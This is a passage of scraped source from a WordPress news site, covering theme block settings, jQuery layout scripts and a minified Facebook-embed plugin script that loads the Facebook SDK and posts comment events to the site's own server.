Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.338 seconds, on 2026-01-17 @ 06:35 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js
body_size: 227
content:
// source --> https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2 
window.fbAsyncInit=function(){FB.init({appId:WEF.fb_id,version:WEF.version,xfbml:!0}),void 0!==WEF.ajaxurl&&(FB.Event.subscribe("comment.create",wef_comment_callback),FB.Event.subscribe("comment.remove",wef_comment_callback))},function(e,n,t){var o,a=e.getElementsByTagName(n)[0];e.getElementById(t)||((o=e.createElement(n)).id=t,o.src="//connect.facebook.net/"+WEF.local+"/sdk.js",a.parentNode.insertBefore(o,a))}(document,"script","facebook-jssdk");var wef_serialize=function(e,n){var t,o=[];for(t in e)if(e.hasOwnProperty(t)){var a=n?n+"["+t+"]":t,c=e[t];o.push(null!==c&&"object"==typeof c?wef_serialize(c,a):encodeURIComponent(a)+"="+encodeURIComponent(c))}return o.join("&")},wef_comment_callback=function(e){var n=new XMLHttpRequest,t=wef_serialize({action:"wpemfb_comments",response:e});n.open("POST",WEF.ajaxurl,!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(t)};WEF.hasOwnProperty("adaptive")&&function(e){e(".wef-measure").each(function(){e(this).next().attr("data-width",e(this).outerWidth()+"px")})}(jQuery);